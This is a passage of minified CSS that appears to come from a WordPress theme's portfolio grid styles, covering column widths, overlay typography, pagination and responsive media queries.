.column.no-space.dt-sc-one-eight.grid-sizer-1{width:25%}.dt-sc-portfolio-container .dt-sc-one-eight.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-eight.grid-sizer-2{width:37.5%}.dt-sc-portfolio-container .dt-sc-one-eight.grid-sizer-3,.dt-sc-portfolio-container .column.no-space.dt-sc-one-eight.grid-sizer-3{width:50%}.dt-sc-portfolio-container .dt-sc-one-nineth.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-nineth.grid-sizer-1{width:22.22%}.dt-sc-portfolio-container .dt-sc-one-nineth.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-nineth.grid-sizer-2{width:33.33%}.dt-sc-portfolio-container .dt-sc-one-nineth.grid-sizer-3,.dt-sc-portfolio-container .column.no-space.dt-sc-one-nineth.grid-sizer-3{width:44.44%}.dt-sc-portfolio-container .dt-sc-one-tenth.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth.grid-sizer-1{width:20%}.dt-sc-portfolio-container .dt-sc-one-tenth.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth.grid-sizer-2{width:30%}.dt-sc-portfolio-container .dt-sc-one-tenth.grid-sizer-3,.dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth.grid-sizer-3{width:40%}.grid-sizer.portfolio.column{margin:0;padding:0;min-height:0}.page-with-sidebar .portfolio.type1 .image-overlay h2,.portfolio.type1.dt-sc-one-third .image-overlay h2{font-size:20px}.page-with-sidebar .portfolio.type1 .image-overlay .links a,.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-third .image-overlay .links a,.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{margin:20px 0 0 20px}.page-with-sidebar .portfolio.type1 .image-overlay .links a:last-child,.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-third .image-overlay .links a:last-child,.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth .image-overlay .links a:last-child{margin-left:5px}.with-both-sidebar .portfolio.type1 .image-overlay h2{font-size:15px}.page-with-sidebar .portfolio.type1.dt-sc-one-third .image-overlay .links:after{background:0 0}.page-with-sidebar .portfolio.type1.dt-sc-one-third .image-overlay h2{font-size:16px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links:after,.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay-details .categories{display:none}.with-both-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay-details .categories{display:block}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay h2{font-size:14px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{height:30px;width:30px;line-height:25px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a span{line-height:30px;font-size:14px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth:hover .image-overlay-details{bottom:20px}.with-both-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{height:40px;width:40px}.with-both-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a span{line-height:40px;font-size:16px}.page-template-default .vc_col-sm-3 .portfolio.type1 .image-overlay .links:after{background:0 0}.page-template-default .vc_col-sm-3 .portfolio.type1 .image-overlay .links a{margin:20px 0 0 20px}.page-template-default .vc_col-sm-3 .portfolio.type1 .image-overlay .links a:last-child{margin-left:10px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type1 .image-overlay .links:after{background:0 0}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type1 .image-overlay .links a{margin:10px 0 0 10px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type1 .image-overlay h2{font-size:16px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type1:hover .image-overlay-details{bottom:10px;right:10px}.with-both-sidebar .dt-sc-portfolio-sorting.type2{width:100%}.with-both-sidebar .dt-sc-portfolio-sorting.type2:before{display:none}.with-both-sidebar .dt-sc-portfolio-sorting.type2 a{font-size:10px;padding:15px 9px 14px}.page-template-tpl-portfolio .portfolio-fullwidth-container .dt-sc-portfolio-sorting.type2:before{display:none}.page-template-tpl-portfolio .portfolio-fullwidth-container .dt-sc-portfolio-sorting.type2{width:100%;text-align:center}.with-both-sidebar .portfolio.type2 .image-overlay h2{font-size:12px}.with-both-sidebar .portfolio.type2 .image-overlay .links a,.page-with-sidebar .portfolio.type2.dt-sc-one-third .image-overlay .links a,.page-template-tpl-portfolio .portfolio.type2.dt-sc-one-fourth .image-overlay .links a{width:50px;height:50px}.with-both-sidebar .portfolio.type2 .image-overlay .links a span,.page-with-sidebar .portfolio.type2.dt-sc-one-third .image-overlay .links a span,.page-template-tpl-portfolio .portfolio.type2.dt-sc-one-fourth .image-overlay .links a span{line-height:50px;font-size:20px}.with-both-sidebar .portfolio.type2 .image-overlay .links,.page-with-sidebar .portfolio.type2.dt-sc-one-third .image-overlay .links,.page-template-tpl-portfolio .portfolio.type2.dt-sc-one-fourth .image-overlay .links{bottom:50px}.portfolio.type2.dt-sc-one-third .image-overlay h2{font-size:16px}.page-with-sidebar .portfolio.type2.dt-sc-one-third .image-overlay h2{font-size:11px}.page-template-tpl-portfolio .portfolio.type2.dt-sc-one-fourth .image-overlay h2{font-size:12px}.page-with-sidebar .portfolio.type2.dt-sc-one-fourth .image-overlay .links{bottom:65px}.with-both-sidebar .portfolio.type2.dt-sc-one-fourth .image-overlay h2{font-size:11px}.page-with-sidebar.with-both-sidebar .portfolio.type2.dt-sc-one-fourth .image-overlay .links{bottom:49px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type2 .image-overlay h2{font-size:12px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type2 .image-overlay .links a{width:40px;height:40px;line-height:40px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type2 .image-overlay .links a span{font-size:18px;line-height:40px}.with-both-sidebar .portfolio.type3 .image-overlay .links a{font-size:12px}.page-with-sidebar .portfolio.type3.dt-sc-one-third .image-overlay .links a,.portfolio.type3.dt-sc-one-fourth .image-overlay .links a{font-size:13px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type3 .image-overlay .links a,.page-with-sidebar .portfolio.type3.dt-sc-one-fourth .image-overlay .links a{font-size:12px}.with-both-sidebar .portfolio.type5 .image-overlay-details .categories,.with-both-sidebar .portfolio.type5 .image-overlay-details .categories{font-size:11px}.with-both-sidebar .portfolio.type5 .image-overlay h2,.page-with-sidebar .portfolio.type5.dt-sc-one-third .image-overlay h2,.page-template-tpl-portfolio .portfolio.type5.dt-sc-one-fourth .image-overlay h2{font-size:14px}.page-with-sidebar .portfolio.type5.dt-sc-one-fourth .image-overlay h2{margin-bottom:0}.page-with-sidebar .portfolio.type5.dt-sc-one-fourth .image-overlay-details .categories{display:none}.with-both-sidebar .portfolio.type5.dt-sc-one-fourth .image-overlay-details .categories{display:block}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type5 .image-overlay-details{padding:5px 10px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type5 .image-overlay h2{margin:3px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type5 .image-overlay .links{height:40px}.with-both-sidebar .portfolio.type7 .image-overlay h2,.page-with-sidebar .portfolio.type7 .image-overlay h2,.portfolio.type7.dt-sc-one-fourth .image-overlay h2{font-size:12px}.page-with-sidebar .portfolio.type7.dt-sc-one-fourth .image-overlay-details .categories{display:none}.portfolio.type7.dt-sc-one-fourth .image-overlay-details .categories{display:none}.with-both-sidebar .portfolio.type7.dt-sc-one-fourth .image-overlay-details .categories{display:block}.page-with-sidebar .portfolio.type7.dt-sc-one-fourth:hover .image-overlay-details{bottom:60px}.with-both-sidebar .portfolio.type8 .image-overlay-details .categories,.page-with-sidebar .portfolio.type8.dt-sc-one-third .image-overlay-details .categories,.page-template-tpl-portfolio .portfolio.type8.dt-sc-one-fourth .image-overlay-details .categories{font-size:12px;bottom:70px}.with-both-sidebar .portfolio.type8 .image-overlay h2,.page-with-sidebar .portfolio.type8.dt-sc-one-third .image-overlay h2,.page-template-tpl-portfolio .portfolio.type8.dt-sc-one-fourth .image-overlay h2{font-size:14px}.with-both-sidebar .portfolio.type8 .image-overlay-details:before,.page-with-sidebar .portfolio.type8.dt-sc-one-third .image-overlay-details:before,.page-template-tpl-portfolio .portfolio.type8.dt-sc-one-fourth .image-overlay-details:before{bottom:50px}.page-with-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay-details .categories{display:none}.with-both-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay-details .categories{display:block}.page-with-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay .links{top:60px}.page-with-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay-details:before{bottom:67px}.with-both-sidebar.page-with-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay-details:before{bottom:62px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type8 .image-overlay-details{height:105px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type8 .image-overlay .links{top:70px}.dt-portfolio-single{width:100%;margin:0;padding:0 0 6px;float:left;clear:both;position:relative}.dt-portfolio-single:before{content:"";position:absolute;bottom:0;left:0;width:100%;height:6px}.dt-portfolio-single-details{padding:40px 0 0;display:block;clear:both;float:left}.dt-portfolio-single-details h3{font-weight:700}.dt-sc-one-third .dt-portfolio-single-details{padding-top:10px}.dt-sc-one-third .dt-portfolio-single-details .dt-sc-three-fourth,.dt-sc-one-third .dt-portfolio-single-details .dt-sc-one-fourth{width:100%;margin:0}.dt-sc-one-third .dt-portfolio-single-details .dt-sc-three-fourth{padding-bottom:40px}.dt-sc-one-third .dt-portfolio-single-details .dt-sc-three-fourth{padding-right:0}.dt-portfolio-single>.dt-sc-two-third{margin-right:2%;margin-left:0}.dt-portfolio-single>.dt-sc-one-third{margin-left:0;margin-right:0}.dt-portfolio-single .dt-sc-two-third.right-gallery{float:right;margin-left:2%;margin-right:0}.dt-portfolio-single-slider-wrapper,.dt-portfolio-single-slider{float:left;clear:both;margin:0;padding:0;width:100%;line-height:0}.dt-portfolio-single-slider li{display:block;margin:0 1px 0 0;padding:0}.dt-portfolio-single-slider li img{max-width:100%;height:auto}.dt-portfolio-single-slider-wrapper #bx-pager{float:left;display:inline;margin:30px 0 0;padding:0;width:100%;text-align:center}.dt-portfolio-single-slider-wrapper #bx-pager a{margin:0 10px 15px;padding:3px;line-height:0;display:inline-block;cursor:pointer;position:relative}.dt-portfolio-single-slider-wrapper #bx-pager a img{max-width:85px;height:auto}.dt-portfolio-single-slider-wrapper #bx-pager a.active:before{border:1px solid;position:absolute;width:100%;height:100%;content:"";left:0;top:0}.dt-portfolio-single-details .dt-sc-three-fourth{padding-right:40px}.portfolio-categories{float:left;clear:both;width:100%;margin:15px 0 0;padding:0}.portfolio-categories a{color:#000;font-size:13px}.portfolio-categories i{font-size:20px;color:#000;margin:0 8px 0 0;position:relative;top:2px}.project-details{margin:0;float:left;clear:both;width:100%}.project-details li{float:left;display:block;margin:0;padding:10px 0;font-size:14px;border-bottom:1px solid rgba(0,0,0,.1);width:100%}.project-details li:last-child{border-bottom:none}.project-details li span{font-weight:700;width:85px;display:inline-block;color:#000}.project-details li a{color:gray}.post-nav-container{float:left;width:100%;margin:40px 0 0;padding:0;display:block;clear:both;position:relative}.post-nav-container:before{content:"";position:absolute;left:0;top:21px;border-top:1px solid rgba(0,0,0,.1);width:100%;height:1px}.post-nav-container .post-next-link a,.post-nav-container .post-prev-link a{background:#fff;color:#000;font-size:13px;font-weight:600;padding:6px 15px 5px;text-transform:uppercase;letter-spacing:.5px;border:1px solid;margin:0 20px 0 0;display:inline-block;position:relative;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s;-o-transition:all .3s;-ms-transition:all .3s}.post-nav-container .post-prev-link{float:left}.post-nav-container .post-next-link{float:right}.post-nav-container .post-next-link a i{margin-left:10px}.post-nav-container .post-prev-link a i{margin-right:10px}.post-nav-container .post-next-link a i,.post-nav-container .post-prev-link a i{color:#000;position:relative;top:-1px}.post-nav-container .post-next-link a{margin-right:0}.post-nav-container .post-next-link a:hover,.post-nav-container .post-prev-link a:hover,.post-nav-container .post-next-link a:hover i,.post-nav-container .post-prev-link a:hover i{color:#fff}.with-both-sidebar .dt-portfolio-single-details .column{width:100%;margin:0;padding:0}.with-both-sidebar .dt-portfolio-single-details .dt-sc-one-fourth{margin-top:40px}.with-both-sidebar .dt-portfolio-single .dt-sc-two-third,.with-both-sidebar .dt-portfolio-single .dt-sc-one-third{margin:0;width:100%}.with-both-sidebar .dt-portfolio-single-details{margin:30px 0 0}.related-portfolios{float:left;margin:60px 0 0;padding:0;width:100%;clear:both}.related-portfolios h3{font-weight:700;margin-bottom:30px}.grid-sizer-1 img,.grid-sizer-2 img,.grid-sizer-3 img,.grid-sizer-4 img,.grid-sizer-5 img,.dt-sc-infinite-portfolio-load-more,.disable,.message{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease}.dt-sc-masonry-portfolio-container{clear:both;display:block;margin:0 -1px;padding:0;width:auto;text-align:center}.dt-sc-masonry-portfolio-container .ms-portfolio{float:left;padding:0 15px;box-sizing:border-box;margin:0}.dt-sc-infinite-portfolio-container{position:relative;margin-bottom:50px;text-align:center}.dt-sc-infinite-portfolio-container .message{border:1px solid;border-radius:3px;bottom:-96px;color:#fff;left:0;margin:0 auto;padding:10px 0;position:absolute;right:0;width:180px;z-index:99}.dt-sc-infinite-portfolio-load-more{padding:10px 25px;border-radius:3px;float:none;display:inline-block;z-index:9;font-size:18px;color:#fff}.dt-sc-infinite-portfolio-load-more.disable{font-size:0;visibility:hidden}.dt-sc-infinite-portfolio-load-more:hover{color:#fff}.grid-sizer-1{width:100%}.grid-sizer-2{width:50%}.grid-sizer-3{width:33%}.grid-sizer-4{width:25%}.grid-sizer-5{width:20%}.grid-sizer-1,.grid-sizer-2,.grid-sizer-3,.grid-sizer-4,.grid-sizer-5{text-align:center;float:none;margin:50px 0;display:inline-block;position:relative}.grid-sizer-1:before,.grid-sizer-2:before,.grid-sizer-3:before,.grid-sizer-4:before,.grid-sizer-5:before{background-image:url(../../../../../../../themes/tradent-child/images/loading_icon.gif);background-position:center;content:"";display:block;position:absolute;top:50%;transform:translateY(-50%);right:0;left:0;margin:0 auto;width:60px;height:60px;z-index:-1}.grid-sizer-1 img,.grid-sizer-2 img,.grid-sizer-3 img,.grid-sizer-4 img,.grid-sizer-5 img{float:none;display:inline-block!important}.grid-sizer-1:hover img,.grid-sizer-2:hover img,.grid-sizer-3:hover img,.grid-sizer-4:hover img,.grid-sizer-5:hover img{transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-webkit-transform:scale(1.05)}.message{transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1)}.message.hidden{display:block!important;transform:scale(0);-moz-transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0)}.dt-sc-portfolio-sorting a{color:#000}.dt-sc-portfolio-sorting a.active-sort,.dt-sc-portfolio-sorting a:hover,.portfolio .image-overlay .links a,.portfolio .image-overlay h2,.portfolio .image-overlay a,.portfolio .image-overlay{color:#fff}.portfolio .image-overlay .links a:hover{background:#fff}.dt-sc-portfolio-sorting.type1 a:before,.dt-sc-portfolio-sorting.type1 a:after{background:#000}.portfolio .image-overlay .links:after,.domain-search-form label,.domain-tld-list{background:rgba(0,0,0,.1)}.dt-sc-portfolio-sorting a{border-color:#000}.portfolio .image-overlay .links a{border-color:#fff}.portfolio .image-overlay-details{border-right-color:#fff}@media only screen and (min-width:1200px) and (max-width:1380px){.portfolio.column.no-space.dt-sc-one-fourth{width:24.97%}.with-both-sidebar .portfolio.dt-sc-one-half,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-third,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-fourth{width:48.2%}.portfolio-fullwidth-container .dt-sc-one-third{width:32%}.page-with-sidebar .portfolio.dt-sc-one-half{width:48.8%}.with-both-sidebar .dt-sc-portfolio-sorting.type2{width:100%}.dt-sc-portfolio-sorting.type2:before{display:none}}@media only screen and (min-width:992px) and (max-width:1199px){.page-template-tpl-fullwidth .portfolio.no-space.dt-sc-one-fourth h2,.page-template-tpl-portfolio .portfolio.no-space.dt-sc-one-fourth h2{font-size:17px}.dt-sc-portfolio-container .dt-sc-one-third,.dt-sc-portfolio-container .column.no-space.dt-sc-one-third{width:31.8%}.portfolio.dt-sc-one-third.with-sidebar,.portfolio.dt-sc-one-half.with-sidebar,.portfolio.dt-sc-one-fourth.with-sidebar{width:48.5%}.portfolio.dt-sc-one-third.with-sidebar.no-space,.portfolio.dt-sc-one-half.with-sidebar.no-space,.portfolio.dt-sc-one-fourth.with-sidebar.no-space{width:48.5%}.with-both-sidebar .portfolio.dt-sc-one-half.with-sidebar,.with-both-sidebar .portfolio.dt-sc-one-third.with-sidebar,.with-both-sidebar .portfolio.dt-sc-one-fourth.with-sidebar{width:100%}.page-with-sidebar .portfolio.type1 .image-overlay h2,.portfolio.type1.dt-sc-one-third .image-overlay h2{line-height:normal}.portfolio.dt-sc-one-third{width:31.8%}.page-with-sidebar .portfolio.type1.dt-sc-one-third .image-overlay h2,.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay h2,.with-both-sidebar .portfolio.type1 .image-overlay h2{font-size:20px}.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth .image-overlay h2{font-size:18px}.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth.no-space .image-overlay-details .categories{display:none}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a span{font-size:20px;line-height:45px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{height:45px;width:45px}.with-both-sidebar .portfolio.dt-sc-one-half.with-sidebar,.with-both-sidebar .portfolio.dt-sc-one-third.with-sidebar,.with-both-sidebar .portfolio.dt-sc-one-fourth.with-sidebar,.page-with-sidebar .dt-sc-portfolio-container .hover-icons-only.dt-sc-one-third,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.hover-icons-only.dt-sc-one-third{width:100%}.dt-sc-portfolio-container .dt-sc-one-tenth,.dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth{width:20%}.page-with-sidebar .portfolio.type1.dt-sc-one-third .image-overlay h2,.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay h2,.with-both-sidebar .portfolio.type1 .image-overlay h2{font-size:20px}.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth .image-overlay h2,.portfolio.hover-icons-only.dt-sc-one-third .image-overlay h2{font-size:18px}.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth.no-space .image-overlay-details .categories{display:none}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a span{font-size:20px;line-height:45px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{height:45px;width:45px}.content-full-width .portfolio.dt-sc-one-fourth.hover-modern-title .image-overlay h2{font-size:15px}.content-full-width .portfolio.dt-sc-one-fourth.hover-modern-title .image-overlay .links a{margin:10px 0 0 10px}.dt-sc-portfolio-sorting.type2{width:100%;left:0;position:static;top:0}.dt-sc-portfolio-sorting.type2 a{display:inline-block;padding-right:10px}.fixed-left-header .dt-sc-portfolio-sorting.type2{width:100%}.fixed-left-header .dt-sc-portfolio-sorting.type2{text-align:center}.page-template-default .portfolio.type1.dt-sc-one-fourth .image-overlay .links:after{background:0 0}.page-template-default .portfolio.type1.dt-sc-one-fourth .image-overlay .links a:last-child{margin-left:10px}.page-template-default .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{margin:20px 0 0 20px}.page-template-default .portfolio.type1.dt-sc-one-fourth .image-overlay-details p{display:none}.page-template-default .portfolio.type1.dt-sc-one-fourth .image-overlay-details h2{font-size:18px}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type5 .image-overlay-details{display:none}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type5 .image-overlay .links{height:15px}.page-template-default .vc_col-sm-3 .portfolio.type1 .image-overlay .links a{margin:10px 0 0 10px}.page-template-default .vc_col-sm-3 .portfolio.type1 .image-overlay-details{bottom:10px;right:10px}.page-template-default .vc_col-sm-3 .portfolio.type1 .image-overlay-details h2{font-size:18px}.page-template-default .vc_col-sm-3 .portfolio.type2 .image-overlay-details h2{font-size:12px}.page-template-default .vc_col-sm-3 .portfolio.type2 .image-overlay .links a span{line-height:40px;font-size:18px}.page-template-default .vc_col-sm-3 .portfolio.type2 .image-overlay .links a{height:40px;width:40px;line-height:40px}.page-template-default .vc_col-sm-3 .portfolio.type2 .image-overlay .links{bottom:46px}.page-template-default .vc_col-sm-3 .portfolio.type5 .image-overlay-details{padding:5px 10px}.page-template-default .vc_col-sm-3 .portfolio.type5 .image-overlay-details h2{margin-bottom:3px}.page-template-default .vc_col-sm-3 .portfolio.type5 .image-overlay .links{height:36px}.page-template-default .vc_col-sm-3 .portfolio.type8 .image-overlay-details{height:105px}.page-template-default .vc_col-sm-3 .portfolio.type8 .image-overlay .links{bottom:30px}.page-template-default .vc_col-sm-4 .portfolio.type1 .image-overlay .links:after{background:0 0}.page-template-default .vc_col-sm-4 .portfolio.type1 .image-overlay-details h2{font-size:18px}.page-template-default .vc_col-sm-4 .portfolio.type2 .image-overlay-details h2{font-size:14px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type1 .image-overlay .links a{margin:25px 0 0 18px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type1 .image-overlay-details{display:none}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type2:hover .image-overlay-details{display:none}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type2:hover .image-overlay .links,.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type2 .image-overlay .links{top:auto;bottom:0}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type2 .image-overlay .links a span{line-height:40px;font-size:18px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type2 .image-overlay .links a{height:40px;width:40px;line-height:40px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type3 .image-overlay .links a{font-size:10px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type5 .image-overlay-details{display:none}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type5 .image-overlay .links{height:15px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type6 .image-overlay .links a span{line-height:50px;font-size:22px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type6 .image-overlay .links a{width:50px;height:50px;line-height:50px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type6 .image-overlay .links a:last-child{margin-left:50px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type7 .image-overlay-details{display:none}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type7 .image-overlay .links a{width:77px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type7 .image-overlay .links a:before{width:60px;height:60px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type8 .image-overlay-details{display:none}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type8 .image-overlay .links{top:20px}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type1 .image-overlay .links a{margin:45px 0 0 18px;left:30px}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type1 .image-overlay .links:after{background:0 0}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type1:hover .image-overlay-details{display:none}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type1 .image-overlay-details h2{font-size:18px}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type2 .image-overlay-details{display:none}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type2 .image-overlay-details h2{font-size:14px}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type2:hover .image-overlay .links,.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type2 .image-overlay .links{top:auto;bottom:0}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type3 .image-overlay .links a{font-size:10px}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type5 .image-overlay-details h2{margin-bottom:3px}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type5 .image-overlay-details{padding:5px 10px}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type8 .image-overlay-details{display:none}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type8 .image-overlay .links{top:0}.content-full-width .portfolio.type5.column.dt-sc-one-fourth .image-overlay-details{display:none}.content-full-width .portfolio.type5.column.dt-sc-one-fourth .image-overlay .links{height:15px}.page-with-sidebar .dt-sc-portfolio-sorting.type2 a{padding-left:12px;padding-right:12px}.with-both-sidebar .dt-sc-portfolio-sorting.type2::before{content:none}.with-both-sidebar .dt-sc-portfolio-sorting.type2{width:100%;box-sizing:border-box}.dt-sc-portfolio-sorting.type2{margin-bottom:60px}.portfolio.type2 .image-overlay-details{padding:15px 20px}.portfolio.type2.dt-sc-one-half.with-sidebar .image-overlay h2{font-size:14px}.portfolio.type2.dt-sc-one-half.with-sidebar .image-overlay .links{bottom:53px}.portfolio.type2.dt-sc-one-third .image-overlay h2{font-size:12px}.portfolio.type2.dt-sc-one-third .image-overlay .links,.page-with-sidebar .portfolio.type2.dt-sc-one-fourth .image-overlay .links{bottom:50px}.portfolio.type2.dt-sc-one-fourth.no-space .image-overlay .image-overlay-details{display:none}.portfolio.type2.dt-sc-one-fourth.no-space .image-overlay .links{bottom:0}.page-with-sidebar .dt-sc-portfolio-sorting.type2::before{content:none}.with-both-sidebar .portfolio.type3 .image-overlay .links a{font-size:14px}.portfolio.type3 .image-overlay .links a{font-size:12px}.with-both-sidebar .portfolio.type5 .image-overlay h2,.page-with-sidebar .portfolio.type5.dt-sc-one-third .image-overlay h2,.page-template-tpl-portfolio .portfolio.type5.dt-sc-one-fourth .image-overlay h2{font-size:16px}.type5.portfolio.no-space .image-overlay-details .categories{display:none}.page-template-tpl-portfolio .with-both-sidebar .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth{width:49.9%}.page-template-tpl-fullwidth .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth{width:24.9789%}.type7.no-space.portfolio.dt-sc-one-fourth .image-overlay-details{display:none}.portfolio_content_middle .wpb_wrapper>p{display:none}.portfolio.type7:hover .image-overlay .links{bottom:-2px}.dt-sc-one-third.portfolio.type7 .image-overlay h2,.dt-sc-one-third.portfolio.type7.no-space .image-overlay h2{font-size:12px}.portfolio.type7.dt-sc-one-fourth .image-overlay-details .categories,.page-with-sidebar .portfolio.type7.dt-sc-one-fourth .image-overlay-details .categories{display:block}.portfolio_content_middle .portfolio.type7 .image-overlay-details{display:none}.page-with-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay-details .categories{display:block}.portfolio.type8 .image-overlay h2{font-size:17px}}@media only screen and (min-width:768px) and (max-width:991px){.portfolio.type1 .image-overlay h2{font-size:20px;line-height:normal}.dt-sc-portfolio-container .portfolio.dt-sc-one-half.with-space{width:50%}.page-template-tpl-portfolio .with-both-sidebar .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth{width:100%}.page-with-sidebar .portfolio.type1 .image-overlay h2,.portfolio.type1.dt-sc-one-third .image-overlay h2{font-size:18px}.portfolio.dt-sc-one-half,.portfolio.dt-sc-one-third,.portfolio.dt-sc-one-fourth{width:50%}.related-portfolios .portfolio.dt-sc-one-third{width:49%}.page-with-sidebar .portfolio.dt-sc-one-half{width:47.9%}.page-with-sidebar .portfolio.dt-sc-one-half.no-space{width:49.8%}.with-both-sidebar .portfolio.dt-sc-one-half.with-sidebar,.with-both-sidebar .portfolio.dt-sc-one-third.with-sidebar,.with-both-sidebar .portfolio.dt-sc-one-fourth.with-sidebar,.page-with-sidebar .portfolio.dt-sc-one-third,.page-with-sidebar .portfolio.dt-sc-one-fourth,.with-both-sidebar .portfolio.dt-sc-one-half.no-space,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-third.no-space,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-fourth.no-space{width:100%}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay h2,.with-both-sidebar .portfolio.type1 .image-overlay h2,.page-with-sidebar .portfolio.type1.dt-sc-one-third .image-overlay h2,.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth .image-overlay h2{font-size:20px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay-details .categories{display:block}.page-with-sidebar .portfolio.dt-sc-one-half .image-overlay-details .categories{display:none}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a span{font-size:20px;line-height:45px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{height:45px;width:45px}.page-template-tpl-portfolio .with-both-sidebar .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-half,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-half,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-third,.page-with-sidebar .dt-sc-portfolio-container .column.dt-sc-one-third,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth,.page-with-sidebar 